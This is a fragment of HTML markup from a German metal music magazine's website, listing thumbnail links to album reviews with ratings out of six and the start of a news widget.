						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
